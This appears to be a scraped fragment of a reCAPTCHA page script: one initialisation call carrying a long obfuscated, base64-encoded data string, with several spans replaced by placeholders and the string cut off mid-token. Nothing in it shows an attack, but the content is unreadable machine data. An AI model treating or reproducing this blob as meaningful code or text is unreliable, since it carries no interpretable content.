      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ccOuC8KXckPDhCFFB8O0wpHCjBQtw4DDm8OuaMK4WMKoAX9lw71sw61Uw5kbLhIvZUDChBDCjMOkAQcFw5zCj8O+wrDClDNUw5A5wqvDlAzDnwwewpnCrMOJCMO5NMKLw6B0B8KNwpMNwrPCicKSchQ+a8OqIMKww53DkXIHw5UtwrrCvm/DnF9ORMK3w7ADwpEyD1fDusO+Xn3DkGRcRcKDDHDDrnzCq3XDohtSNMK+OMK1w7vDicKAw53DrsKXfMKbw6HCtkPDj2nDuRFlwrJew559wpp9I8KUw4HDtsOfH8K4wq/CrjDDgMKSSsObwp7CksOJw4DCisKiw45Kwp4bw7VnSgrCthLDlEshT8KFacK8f8Kvw4PDsBpsw4NHfhrCsRofw4cUHhrDiMK/woDDucKQwqPDnRNNw5rChcORCMOtw7tAw6QCJ8Kjw5hVKsK3wozDmnDCjcKaw67CnBE6AcKrwphAACbDgMKdBELDmsOdI3Fvfy7DoU3CvHNqw6QLVcKHT8OPw5vCrcKyD0bDgMOZwoPDi8KGw4d+w5pxcsKbwpnCisKDw4jDolrCp8KNKRJrQX/DtsO9wrIpByQYwpjDkFt4Y8KEw7MeZsKAXEfCsyHCl2jDvmUIBxPDm8O2wrBrLcOiHA7CocKiHXhqwo7DtsK7woXDnG/[base64]/[base64]/DsCfDh8KvwoFEJAXDiDFVwpFQEsO4w7sIwotdLULDusOxEsO/wp1NfTs7w7LCtsOHPQ7CgsO0w4HDqUjDqMKfLGEZwo9iw5kSVMOawrJVeV/[base64]/ClxobwrrCsyrCuMKNw6bDhcOICMOSw4vDksK6QgM0IcK9w7/Dg118w47DiF3Do8KbOkDDpXNyDkoew77CmGrCpsK4wpjDvk5ewo0Mw71MwoNnWlDDiCTDr8K3wpjDmcKHesKqenZoWD7Dr8KSHC3DuXcCwovChkhgw70bOwdDcCVuwo7CksKQfgUDwq/CoFZow7UxwrjCoMOTRxzDk8Ohwr/Dk0XDnTdww6XCt8OEKcKtwpnCt8Okwo5iwqB7AcO8IcK8EMOwwoPCscKDw5zDvm/CognDrMOeZsKCw5zCkMKfeMOowqoPUTzChRTCmHMPwoHCgSdKwqLDnMKYAcO6QcOhDnrDk3TCmMOIFcOVwo4rw6TCj8KNwqPDkzkdNsO1Kn3Cr3rCoW7CsnXDiml8wqcxMMKbw6nDrcOtwolJYGfCl3N/El/DgMOIUMK0QBl4w54xW8OKW8OuwqXCocOtVAfDoMKJwrHDnRJ/[base64]/[base64]/DoXHDkMKWBm/[base64]/DlF7Ch2rClHBLw6A9ahdgMDfDiCIDEMONwrJqw7bCm8OwwpnCt1cdLcO7YMOHZHhwJcObw4ExwrPCkDwUwpYQwokBwr7CrR5xCTJqO8KvwrDDuxLClcKxwpbCjAPCgFHDpHkwwp/DjQJbwp3CihkEcMOVMwoscsKfXsKOHjLDrsOKTMKXwrXCicKaHS4Qwohob0pAw4ZRwrnCkcOQw7DCkSbDisOtwrZza8OtEBnCksOyWEFTwoDCnmDCnMK/CsKpenFiCiPDk8Ovw7vDs07ClA/DkcOCwpYaBcOswrrDpTjCkClLw4xmC8KQw5PDpcKzwpHCjsO5fxDDmcKZAhjCkEZYEMKPw4MpamhZIzQZw5xIw6A0cXkBwpzDkcOVQ1TCvQY0acODN1fDisKxJcOQwqgyRV7CqMKkJA/[base64]/DqcKUw4nCjFNQw5TDrMKVG8Oiw4wuKsOfw73CkRJSHE8zwqNgEWTDmAhHw6DDisO/w4MFwpzCi8KTwo/[base64]/Dv0daXRp6EsK2wqvCt8KVwoXCgMKSBV8/R1lpI8KxwrYWw4h6wqTDsMOVw6PCt2Fvw4UvwrrDtcObw5fCoMKYOFcRwrEOGTQawrbDkzJrwppKwq/DpMK1wrJnOXk6RsOPw6lnwroNR3d3XcOew5QtR0djRBjChTLDjgYew4nCg0XDoMOfHmh1QsKrwqbDlRLChgcgERnDj8OzwrYJwrxRZsOiw5vDjMKiwonDq8OawqrCqMKiOMOXwp/CsAvCmcKjwrIiVcKudHN3wrnClcO3w47DngzDmkZpw7vDuWIEw4dDw4LCs8OEMivChsOEwoFPwpXCojYiY0nDiXbDr8KTwqjCh8O/M8Ouw6JDNMOGw6DCpcOvSkXDhGzDrlx2w4XCgArClMKXWQd/ChzDksO+esOhWRrDmHPDu8ONw4NWwq3CixbDkFBfw5fDpmnChj7DrsONcMKhw5TDlFImKHPDqnQAJcOnc8OPEXMeAGvDnkwFc1TClWQQw7pIw5DCsMOOMsObwqbCqcOlwo3ClEB4DcKCZmXDtCIxwofDmMKdNFoiQMKlwpwmw6ICVDDDnMKdScK/RWLCjF/DmMK1woFNc1EKTF4zw4ADwr5qwoHDq8K9w6/CrDjCigdCasKAw7AqMUTCmcOowohVGytZwrYVcsKnLCXCuxgqw5DDiwjCmU8Ce0kjKyTDpi8lwovDkMOHOw5yFsOawrhoasKLw7LDi2B/EXMyY8OVcMKOwrbDnMOvwqhXw6zDqiTDjcK5wr8tw5tcw4YjZTPDvUgmwprCqGPClcOVcMKmw5xhw4rCvsKeZ8OxP8KLwqlZUFPCkTd1HMKUXsKHH8K7wpMNJnXCkcOMbMK1w7/Dk8OHwoohAyFow6/CuMKqDsONwpEDSVzDvALCsMKff8ORGSUkw7rDuMKOw4MtRsO5wrJRMcONw6NcPcOiw6VHS8K5TzYuwpVqw7bCh8KAwqDCpsKoW8O/[base64]/Du2EHwqDDvWMRwqnDjwl6DF/[base64]/CrcKVw7vDvjHClUHDpzzCmDwEwofClsKyw7PCtSlQJDFSw5ZcYMKIw7wuwqPDpnTDpBLDu0xpSDnDvMKNw7fDo8Ojeg7Dg2DCtyPDuGrCtcKDR8OmJMOewpUIJcKlw5JWX8KYwoQVS8OFw6JgInRWVEbCicO6DzLCjT/Dj0LChBrCumhTNMKESCE/w6fDrcKCw6FuwrFSOsOafQrDvwTCnMKkwqtlewDDusO4wp4HVsOkwo/[base64]/wpdAHMOUGWHDsRMHUMKscDYFw5/Cg8OVNMOJRXUHw7MtMyzCucO3Xl/DqXBWw6/ClcKnw5R5w4bDqMODD8OiRFPCumDCksO1wqjCg3gcw5/CisOtwrXCkRRiwq4Jw5wvf8OjJ8K+wqvCo28Uw7huwofCryt2w5vDtcORBB3Dg8KSfMOYBSVJfHfDgXZvw6PDp8K/T8O9wrbDlcOJFA9bwoBHwp1LLMOzCsOzBWsjeMOZQGVtwoIVFsK5w5vCiw5MT8K/ZMOVd8Kjw7Iaw5oVwovDgcO4w4fCqDE8W2XCt8Kuw6Arw7w3NSfDkS3CscOUDiXDiMKXwonDvcK7w7DDtjAGcnJZw6ljwq3DsMKJw5MUCsOuwpXDhB1fw57CkUfDmDDDkcKpw7UHwqw9c3MrwptpN8OMwpQ8bibDsjXCuTdaw4sfwpc7E0rDvTzCvMKTwp1/[base64]/Cu0jDkMOlFMKLFEjCocOdwpDDkhvClsKRSRwow5tJXj/CtXEFwqZSDsKywq9SKcOVUyXCl05Kwokbw6rDiURLwoV2CMOKTEnClCLCn1deBmJTwolvwrHCsWlKwoBPw49jWzfCjMOsEsKJwrfCqk5oSzppQQXCvMKNw4XDgcKWw4JsTsOHUW5owovDpDVbw53Dh8KfDC7DucK8wq0eOAPChhlPw4Y7wpvCmHY/[base64]/ChX/Dh8KBwqwYwpUNAsOeXiZ8wpvDljDClnbDsGzDuF7CvcOcA1dFwrEDw4DChzvCk8O1w5sVw4hqIsOpwrLDosKewo/CizIrwonDiMO8Eg0bwo3DrSAWSxdow5TCkhE3KizDigTCtkLDnsOqwqXDmjTDt1PDr8OHL3Fgw6bCpsKZwoTCgcOJBsK6w7I8QgHChB0SwpnCsmF1EcK5dcKXbljCtcOhLsORQsKtwrsfw4/CkVzDt8ORWMK/e8OuwrkqMsK6w7VdwofCnMObcnc/c8KLw79YdcKuWGPDn8O9wppOXcOSwprCpw7Clgt4wpk2wq11W8KJfMKWHQHDmVJMdsKlwq/DvcK0w4HDkMKkw5HDpivCjD/DncKhwqXCoMOcw5PChyzChsKTDcKLNVjDtcOYw7DDtMO9wqzDnMOowp02MMKUwrNqEDs4wrpywqQDAMO5wpLDt0LCjMKew5jClMKJJE9YwrYBwpHCkcK1woURTMKnO3zDg8O+w7jCgMOBwojDjQ3DrR3CksOyw6fDhsOpwr0kwoVBY8ORwrgpwq5SQ8O/[base64]/DungPw7XCnUnDo1Frw64ZM27CrcOHwosow5LDjkdeEsKZG8K1NcKQSi5cPMKAdsO/w6phbgbDlDvCuMKFS2hxOgNDwrkcPMODw4Fiw4XDkjBsw4TDrwbDu8O8w4XDuwPDuB/Dp0dnwpbDgz0iWMOyC0TCsBDDmsKow745ORtRw6MRAMOTXMKbAngpBB/DmlfCpcKHIMOAN8OKHl3CtsKuRcO/[base64]/Kj5pIFZwwpjCgGN8w5vDvcKbb8KcMHZwwpMrN8K+wqrCpMKzwr/DusK6RUZrHz9NOSUfwrjDsgRRfcOXwr4IwoZmH8KCEcKmPMKow73DssKHDMO0woXDocKCw4s4w7IWwrYYTMKjYBphwpLDuMORw6jCvcO5wpjDmVnDvHDDuMOtwplcwpjCs8KcVsK4wqghXcO7w5zCkxk1DMK7w7k1w70/w4TDpcKDwoQ9DsKDWMOlwonDrSXDiW/DuyIjGR9+RHTCuMKZQ8OtHTsTP2jCkHB0LC03w5sVRRPDkBIYBxbCiHcowq9Sw50jPcOuX8KJwpXDv8OaGsOjwqkBSTEFR8OMwpvDrMOhw7thw5Unwo/DpsKLdcK/wrgZSMKnw7wSw7DCpMO+wo1DBMKBCsODY8OAw7JRw6xlw5VKw7rDlxIWw63DvsKmw7BCL8KzLifCr8KIegnCt3HCjMONwp/[base64]/[base64]/[base64]/DhWnCvl8Qw6DCkcOxMyhKwrHDtjJYw40bw6lHwol8AXEawrUkwp9zTw4ZdlfDrkHDqcOvcBZFwqVYQizCmlopQ8KDM8Oow7DDogrChcK2wrDCq8Oke8KiZjHCmSVPw57Dm2nDn8O1w54LwqXDvMKlGwzDr0k/wq7DvH1uXDzCscK5wptbwp7Chh4Rf8Kpw7ROw6jDs8K+wqHDnUckw7HCqcKwwo59wpdmIsOBwqnCosK/[base64]/[base64]/CqsKzVDYxw47DtX9PXMO7JUHDk0/[base64]/w6NKw4tUL8OLGHliwqzCscOfwqrDvMKdR13DoQ/DlC/CgAHCh8KJZcOYPznCiMO3I8Kkwq0hKHzCnm/CojPDthQ7wrLDrzwhw7HDtMKIwqsCw7lRDFbCtcOKwpwjBXQjcMK8w6jCiMKBPsO4E8KywpseOcOfw5DDlsO2DAEpw4/[base64]/Cl8K6LTjDmhLCu8Oaw6fCknZVD8Olw7LDvgoyDjLDt2ULw5YQIcOdw4JGe0/DgsKqUj04w61hbMOPw7zClcKTDcKWccKqw6HDnMOxUAVlw6YFfMK+RcOZwozDs1nCssOow7TCnSU3f8OtCBrChAA0w7FMXW0XwpfCpExfw5fClMO6wooffsK/[base64]/DiFPDmT4FwrjCpD7ClFHCj2gowofCrMOlw4ZSfTvDkyjCvMOow5w1w7vDlcKzwrDDhF/[base64]/Du8KZfMOgVCIPw6gMbcKLwrLCrQ3CosKmScOASVzDmyVxbsOkwqUHw6HDu8KfNxBgcXtJwpBrwqggP8K3w48RwqnDsU9/[base64]/DlMOow5YbwonDqcOxwpVmwpkBw7hdw5dzdMK/[base64]/[base64]/DtATDsQw2woHDuTzDuMOSFwQPD8K7wpYYw7gOw6fDoCQ8wrFPK8KvVxjCn8KWOcOddnjCgR3Djic7QBAjAMOyNMO/[base64]/[base64]/wp02IsKefsKZfcOaw5FpwoHDlAJdZQ/Cqx12UDhOw41UcHXCkcOqK2vDrGNTw5U+LTIvwpfDuMOOw7PClMOrw7tTw7zCvCxCwp3Dt8OYw6PCh8OfW1MHG8OqTybCn8KSQcOYMS/DhAIbw4nChMO6w67DosKKw5Q6XMOBEz/DuMKtw7Iqw6rDsRDDt8OGHMOAIMONVcKXX1hIw69IB8OnDGzDlcOgcBfCmFnDrx4bRMOYw7kswpwJwoJYw6dUwolzw79nL1AFw55Vw7ZsXk7DssKCDsKJbcKjOMKLTcKCbGfDowozw5FPXBbCpsO+EFEhaMKMVxjChsOVMsOMwpvCpMKHSRHDl8KLARXCpcKDw4/CmsKswoYwdMKCwoYsIwnCqTXCrVvCjsOUR8K+C8OxfFZ3wqHDmDVfwqbChA5RcsOow408BFc2wqTDlMOlR8KWMxVbU1bCl8KTw6xMw5DDom/CjULDhRrDumxQwoPDoMOvw4QiCsOEw5rCrcK5w4wzW8K1wqvCocKDT8OIVsOow7xARwBGwpXDjXfDn8Ore8O9w5kXwrB3PsOjbMOiwp49woYETQHDqjtTw5HCticGw74aEiHCgcK1w6XDokTCphZATMOATQjCisOBw4rCrsOZwo/[base64]/Dj8OlI8KiwqbCu8Onw4I0w4ELDkTDusKCHgN7wo3CkcKUwqLDqsK0woFQwq7DhcOBwo0Jw73DqcOwwrrCvcO0VRYGUTDDhcK/QsK/eyzDmwo1NkDCmAVyw7/DrC/Ci8OowpcfwqdLdHk4dcKhwotyClNvw7fDuh46wo3DmsOTKGZqwqAFwo7DsMOSH8K/[base64]/w6vCoRDDkHbCjcOoHsOhRsKzwrDCpH1gVCphwoPCuMKDb8O9wqxfNcOveW3DhcOhw77DlQXCv8KwwpDDvcKWN8KPKilRYsOTAC0Vw5V3w5zDv0huwoFTw6E/fj7Ct8KIw59uN8KtwrLCoj1zU8O8w6PDmCfDlh0nw7JewosAXMOUYEg/w5zCtsOGHyF1w7dYwqPDiwtnwrDCjjY1LQTCtRVDO8KRwobCh2N1J8KFeUYFScOUNB1Rw4fDlsOnUTDDjcO/w5LDgUoww5PDqsOlw4cFwq7Dj8OeO8KNIS1vwprDqyHDgH0JwqHCijNbwpfDusKBLVUBMMOLJxNCUnbDosKCV8KvwpvDu8ORR3g8wodfIMKPc8OVC8OHAMOgEsO6wo/DvcOcAFvDkQk8w6zCi8K5ZMKlw41hw5vDmsOSDAZCRsOnw5rCs8O7awQjXsOtwpcjwr7DtSnCn8OnwqpuXsKIZcO1McKOwprCh8ORVkFRw4wOw44Awr7Cj0/Ch8KkHMOhw4LDqy8WwoxowoBtwrFhwrLDolrDnHXCvH5fw4nCi8Owwq3DmnjCq8Oiw5jDh1PCnB3CvSHDvcO/RgzDpizDoMOywrvCn8KlFsKFR8KjEsOzEMO2w5bCrcOVwpfCsmIBKzAPHTNEMMKjW8Oow7jDh8KowrRjwpLCrmdzFcONew4ZfcOmaUZQw748wos6dsKwIsOwLMK/VMOeBcKCwokMXlfDk8Ovw60LOcKywoFJw5vCklnCnMO4w4nDl8KFw5TDnsOxw5Q9wrh0V8OWwrdDbBPDjcONBMOTwqQUwpbCrl3CqMKNw6bDpQrCg8KjQjUYw6nDsh8XXxVfRzJEbBwHw5LChXlpHMO9bcKYJxwhR8K0w7zDr0lrak7Cqx8AZUY0B1PDvn/[base64]/CoCPCg8Kaw5DDm8OwT8O7wrHCicOMBMKDwrTDv8OAUsOFwpZsCcKPwrXCj8OpJ8OtCsO3WhvDiXocw75/[base64]/KVo9H8OeSMOewoc+WMKkSCbCq8KiwobDl8O8F8OmSgjDr8Kqw6DCmRfDlMKsw5hHw6YgwoLDhsKRw6BTHBAVBsKrw54iw7PCpBIjwrIIT8O5w5MdwqI1EMOzVsKfw4TDm8KWdcK/wrEqw6PDscKdMkorH8K9cwrCr8OQw5ptwp9jwoQ8wobDocOjJMK0w5DCpcOuwoU/YznDnMKDw43CiMKZGS5dw4PDr8KiJw7CicOPwr3DicK9w4fCqcO2w6Uyw4vCmMKCeMK1bsOcHD3DslDCisKueS7CgMOOwqHDhsOBLmdAH3sGw7NrwrpAw41HwptoLlbDjkDDjj/ChG8vCMOmDjZgwq0zw4TCjhfCpcOGw7N9SMOkEjrDkRfDhcKQSQvDnlLCrSNvd8OwCGx5Z2nDksOjw60/woEUVcOew7PCmV/[base64]/CjxBXwpfCmik0woNdEcOOFcObwqXDocKmYQfDocKkM3cywqzDusOjdyIdw6RafcOzwpLDvcOZwrY0w41iw7DCmMKOAsOsDkojHsOHwpUIwqjCrsKGTMOGwrfDrnbDicK0ScKCQMK6w7BSw63DhS5Jw7rDkcOOworDk17CscOvb8K1GWlrPDEdWB17w5MsfMKOJsOJw4/[base64]/LcONw63CtGgswrjDqsOUwodWwonDrivDk3XDjDLCg8ONwpzCuS/[base64]/DkMOiIsO2wqXDnnBxwqrCiXR0w68Nw7MuLsK6w4A1w55Uw7/Cuj5Nw5XCmcOyTFrDjAgqHwMTw7x/KMKkQSg0w4ZMw4rDg8OPDcKabsORYgDDncKKfW3Cj8OtAnArRMOxwo/CunnCkU0RZMKqZFjDiMKrXgxLe8Odwp7CocO9LUs6wp/CgEbCgsKCwovDn8Knw7AVwqTDpTokw5QOwrU1w69gRAbCt8OGw7sSwqAkRR5cwq04GcO/wrzDiAN4ZMOLW8KLa8Kaw4/Dt8KqIsKSHMOww5HCjwjCr0TClRjDr8KjwrPCpsOmJHHCqABTd8OtwrjCol1afFlHZWdqYsO7wpdgMScYPGJJw7MUw4gnwpt2F8Ksw40TJMKZwoo5wr/[base64]/CuCgUVlDCtjlpRsKCCsK8w4V7KxLCrMOYCWdJdAQzaDlGQsOnJz7DvRfDnx4kwpTDmStrw4VBw77CuWnDt3RmLX/Cv8KtbEXClnEbwprChiTCocOfDcKNDR4kw7jDphfDoURwwp3DvMKJCsOeV8KQwrLDjMKuY2lMa0nCk8OLRD7CscKxSsKfXcKWEAbCmHsmwofDpDzDgHjDsGVBwq/[base64]/IDvDsC97C8OSMcOIw41pKsO6D8O6ZsOEwp4WTko4UhfCkhLCpmjCuVFRLWTCusKnwrvDjsKFDQ3ChGPCi8KBw4rCtzLDkcOdwoxmPxvCsG9GDgTCp8KqfERiw5zCq8O5WRFtT8KNEG/Dn8OVSWTDr8K8w71wMHt3AcOPG8K9GBJPF3DDny7CuhhNwpnDgsKAw7BkcxnDmHQYMcK/w7zCnQrDuWbCtMKPXsKswpQvQ8KaG2wIw5ElKsKddjBlwrXDjGk+YX9lw4nDokAKwps/[base64]/w6JgSH/DpGLDncOZRcOAwpoTw7LDhkPDvsO7AnQvDMOELcKRNm/CqsOZNjocF8OKwp9LCUTDoFBvwqUrbsK8FEwuw53Dv3LDisK/[base64]/w5FdR8OvLilLw5zCmklsYk9nBMO1wpzDikZmw4EJfsKLDMOQwr/[base64]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[base64]/ISplw4I2LiLCiMK7woE9w7nDpzgEwqwGQQtJXFrCil55w6vDncKrNcKOAMOcDyHCuMO/wrTDtcKKw4Ifwp8aOX/[base64]/CisOPw5PCv0BSVXYFOCbCmsO5XyPDtwNKLsOmA8Omw5Arw7rDiMO4WRg5GcKTXsOnRsOhw4EvwrHDvsODMcKXL8OGw7tHchhOw7oIwrdWexFPMF/CsMKYRWXDuMKawq/CkjjDuMKFwovDlDE9TAQ1w6HDoMOtH0Urw6JYMjF/NjrCgFEqwq/[base64]/[base64]/CjMKJw5E/OWjCmcO6w5PDtxnDh8KfRMOww7XDpcKtwpfDtMKqwq3CnSwqeEEeC8OZVwTDnDbCuH8Cf2QfUcKGw4PDvcK4fsK7w7UyDMK7G8Kjwrk1wosPY8Kvw6YAwpzCpGcsX2Qrwr7CsS7Dj8KqJlXClcKtwrguwozCqBvDhQ0/w5ApXcK+wpIawrkhBH7ClsKow5MpwonDsibCjCpyHgLDs8OoNVpywok8wox7bz7DixTDp8KVwr94w7bDgWdnw4g3w4ZhP33CncKqwpIEwp0GwpUJw5lLwok9wq0GQSkDwq3CnxvDqcKJwpDDqEkDG8O1w6TDu8KgbE0sSG/CuMKRTiXCu8OXMcO1w6jCjUF2GcKRwrwnHMOAw7JYQ8KvCsKAX3Z7wqjCi8OewoPCixcBwptGw7vCvRDDqsKcT0Rqw4Nzw65IDRPCoMOwUmTCoTVMwrB+w6g/[base64]/DrGHCrUvDn3bCssKKEVLDjnknAMOBw7w7GMOrZsKgw7Qyw5fDs3bDtAMVw4HDnMO4w60WBcKUExtDFcOuCwHCnGPCm8OMWy4weMKlZGQawoRBajLDknM6bXvCv8Onw7ECQ2HDunHCnE3DqhgYw6dMw6nDgcKMwp/Cv8KSw7zDu0/[base64]/Cly4mE8K6dA/DtHzCsh0hw4sTOcOOcMOOw73CoDPDiHYZMsO9w7RXccO8w6XCp8KvwqB7MmgMwoDCnsOpbhVWeT/Ckw84bsOIUcKnJlNIw53DsxnDnMKfeMO3YsKVEMO7b8KqBMOHwqFNwrlFPBDDpV5FJWbDiDLDpktSw5MeAXMwYRtZaRnDqMOOWcKKH8OCw5rDhR/DuAPDqsOow5rDnGoOwpPDncOtw7tdAcKYRMK8woXDoS3DsxbDgmtVfMKnZgjDlz5CQMKrw6wcw69DZMK3ZxJgw5XCnx5WTwQ7w7/DpsKGAxPCssOKwprDt8OOw4k7J1diwrTChMKbw4RCA8Kyw7nDtcK8CsKkw5TClcOhwrDDtmkDLMKwwrZEw6V2HsKLwoHDncKmNSLClcOjDDrCjMKLPSzCicKQwrPCrmrDkB7CqcOVwq0aw6PCkcOeKGLClRrCs2HDmMOzwqbCjiTDllJVw7s6I8KjRMOswrjCpmbDjD/[base64]/woDDkGJJDl/[base64]/[base64]/DicK6fDHDtcK3Qj4YWMKYCMODMGXCsVMww5oyKXrDi1ksB0jCiMKOPsOjwprDtAQmw7QCw78uw6LDhRcGw5nDq8Ohw5QiwovDk8KUwqwNRsOJw5vDnTcGP8K0bcK/[base64]/Ds8KTQsOMIsKyw5o8wpNvGMK5FTUdwpLCn2AYw7bCtm8Gw6rDrQ3DgnEPwq3CqMOzwpkKZCHDtcKVwqkJHcKEXcKmw7VSGcO6LRUlZm7CusOPBsO6YcOHGAxaWsOiMMKDYlFnNQjDpcOOw4EkYsOfQFs4GHd5w4zDs8OyEEvDlzLDuQ3DszzCocKnwq5pHsKIwr/DiDzCgcO8EAHDvUgJYTNMT8KBT8KyRhjDnCVAw7ksAC3Dr8Khw6nDkMOkHylZw5LCqglkdQXCnsOhwq7Co8OMw6/[base64]/DusK/wqkuTMK1dWt7w4PCjsOvwrLCnnsQFTkkGsKSKX3ChsK0YyHDnsKaw7fCocKPwoLCh8OFFcORw7nDocK7UsK0XcKGwoYAFAvDu2JSNMKlw67DkMK7YcOvc8OBw44yJlLCpSvDvDJjIwx5QhVrI3MTwqg/w5sqwrrClsKTLsKAwpLDmXVqA18OccKwLgfDjcKjwrfDusKVUVPCosOwMlrClsKIHFrDgDsuwq7Csm4WwpjDnhhmdS7Dq8O7bHQpTwEtwpfDpmoQFTASwppQKsO/w7cFScKDwogdw6cAeMOCwoDDkSEVw53DhE/CmMOGXkzDjMKfUMOlb8KdwqLDmcKqJEQyw4PDnCQoG8ONwpYhcjfDqzwDw51pHXlQw5jCiXJWwofDusOGXcKBwp/[base64]/Dq190KcK8X8ODPT3Cu8Orw55wWlTDimZ1b8KVw43DlcKaE8OMZcO/P8KWw5PCo1PDnD7DpMKyWMO/wpF0wrPCjw9qVUPDpAnCmGNfcn98wp3DiHLDuMO4CRvCgcK+fMK5a8K5K0/Dl8KjwpzDncO2EibCikHCrzIqw7DDvsORw7LCksOiwoBcb1vCn8KCwpUuLMOywr/CkgXDmsOhw4fDh1BfFMKKwotsUsKgwoLCtydEEgjCpRQ1w7nDn8OIw50PRhLCog97w6DCtnMbLXnDsnp1a8ODwqNpLcO4dW5Rw6vCscK0w5/DpsOgwr3DjVnDlsKLwpDCvEvCgMK7w43DncKww41yS2TDgsKjwqLDjcODLUwjG0rCjMOww5ggLMOxZ8O2wqsWR8KkwoBHwpDCm8KkwozCnsKNw4rCsFPDjH7CsAXDrMKlDsK5UsKxfMO7wrzCgMOSEF7DtUhXwrd/wrAAw7fCnsKSwqh0wrzDsC81dCYgwrMuw5TDjwXCvVh2wrvCuANtKkDDs1hWwrfCrDPDm8OqSk1JNcOAw4LCtsKVw60DDsKkw6nCqDTCvj3DgXs3w7RDQVhgw65NwqsZw7gOEMK8RSHDisO5eC3Di1XCmi/[base64]/DlsOPwrcnXsKVw5nDhD4rd8O9ZsKQwpDCrsKZPyLCr8K4MsKfw6rDjibCtTXDl8OOPi4dwpXDtsOuQAlKw54vwoE/CMKAwo5yLcKpwr/DvSjCmyxkHcKiw4PCjCFvw4vDujtpw6ttw7Quw4YlLgzDkV/CjHTDkMOJZ8OXHsK/w4DDicO1wr86wrrDisK4FMKIw7Bfw5sObjUSKRU5wpjCsMKzAwDDt8KJV8KpD8KJBnPDpcK1wpzDqF0LfTvDqMK6eMOWwpEEey3DjWZiwoXDtRTCr3vDvsO+UsOWQH7DmzzCpz/[base64]/w4YRwoNGw6sRw6wcIcKawrbDojxCBsOSK8O/[base64]/DvgPCgjLDrzfDvgDCk8Oaw43DvsK8w6A2wr/CjW3DtcKkLCJIw6Q4wqPDl8OGwprCo8OxwqVnwqXDsMKNbWLCmH3CiXVZEMOvesO0HCZWawnDs31iw7p3wo7Du0gwwokaw71fKUrDmsK+wp7DmsOld8